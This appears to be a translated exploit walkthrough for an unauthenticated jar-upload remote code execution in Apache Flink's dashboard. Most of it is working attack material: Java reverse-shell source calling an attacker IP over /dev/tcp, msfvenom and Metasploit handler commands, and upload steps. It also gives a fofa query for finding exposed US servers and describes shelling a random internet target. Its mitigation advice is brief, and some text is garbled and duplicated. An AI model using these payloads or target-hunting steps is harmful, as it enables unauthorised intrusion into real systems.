
On November 11, 2019, security engineer Henry Chen disclosed a vulnerability that allows Apache Flink to upload jar packages without authorization, leading to remote code execution. Since Apache Flink Dashboard can be accessed without authentication by default, a shell can be obtained by uploading a malicious jar package and triggering the execution of malicious code.
<= 1.9.1 (latest version)
(1) Install in advance Good java (requires java8 or above)
(2) Download flink-1.9.1
Download address: https://www.apache.org/ dyn/closer.lua/flink/flink-1.9.1/flink-1.9.1-bin-scala_2.11.tgz
(3) Unzip the downloaded compressed package:
tar -zxf flink-1.9.1-bin-scala_2.11.tgz
( 4) Go to the decompressed directory and go to its bin directory:
(5) Start flink:
./start-cluster.sh


(6) Browser Access verification (default port is 8081):
http://172.26.1.108:8081

<p >package shell;public class Revs { <br/> /** * @param args * @throws Exception */ <br/> public static void main(String[] args) throws Exception { <br/> // TODO Auto-generated method stub <br/> Runtime r = Runtime.getRuntime(); <br/> String cmd[]= {"/bin/bash","-c","exec 5<>/dev/tcp/192.168.1.12/9999;<br> cat <&5 | while read line; do $line 2>&5 >&5; done"}; <br> Process p = r.exec(cmd); <br> p.waitFor();<br> }}</p>
<p>(2) 利用eclipse将其导出为一个可执行的jar包: a. 点击 File-->Export(导出)</p>
<p><img src="https://img.php.cn/upload/article/000/887/227/168412687669673.jpg" alt="apache flink任意jar包上传导致远程代码执行的示例分析">##b. Then select java-->Runnable JAR file</p>
<p></p>
<p><img src="https://img.php.cn/upload/article/000/887/227/168412687683044.jpg" alt="apache flink任意jar包上传导致远程代码执行的示例分析">c. Then select the corresponding java project, export path and export file name</p>
<p></p>
<p><img src="https://img.php.cn/upload/article/000/887/227/168412687618388.jpg" alt="apache flink任意jar包上传导致远程代码执行的示例分析">Picture</p>
<p>This generates a jar package for the rebound shell</p>
<p>msf generates a jar horse:</p>
<p>(1) Use msfvenom to generate a jar horse:</p>
<pre class="brush:php;toolbar:false">msfvenom -p java/meterpreter/reverse_tcp LHOST=172.26.1.156 LPORT=9999 W >text.jar(2) Open msf's listening module, and listen to port 9999 (to be consistent with the port set by our jar horse)
use exploit/multi/handlerset payload java/meterpreter/reverse_tcpset LHOST 172.26.1.156set LPORT 9999exploit

(3) After uploading the jar horse we generated and submitting it (this Please refer to the reproduction below for some operations). You can see that we successfully received the shell:
 Local reproduction:
Local reproduction:
(1) Access Target:
 (2) Click Submit New job to open the page for uploading the jar package:
(2) Click Submit New job to open the page for uploading the jar package:
 (3) Click Add New to select the jar package we made:
(3) Click Add New to select the jar package we made:
 #(4) Monitor the port on our machine (the jar package we made directly rebounds the shell)
#(4) Monitor the port on our machine (the jar package we made directly rebounds the shell)
(5) Click on the jar package we just uploaded:
 (6) Then click Submit, you can see that we have successfully received the shell:
(6) Then click Submit, you can see that we have successfully received the shell:
 Internet site:
Internet site:
fofa keywords:
"apache-flink-dashboard" && country="US"

(1) Find a random target:

(2) Click Submit new Job, you can see that it allows us to upload jar packages

(3) Use the function of flink to upload the jar package to upload our jar package:
(4) After uploading, we Monitor the port
on the vps (5) Then go back to the browser, select the jar package we just uploaded, and then click Submitting to submit. You can see that our vps has successfully received the shell

It is recommended to set a firewall policy to only allow whitelist IP to access the apache flink service, and add this to the web proxy (such as apache httpd) The digest authentication of the service.
Always pay attention to the official website and wait for new versions or patch updates
The above is the detailed content of Example analysis of remote code execution caused by uploading any jar package in apache flink. For more information, please follow other related articles on the PHP Chinese website!




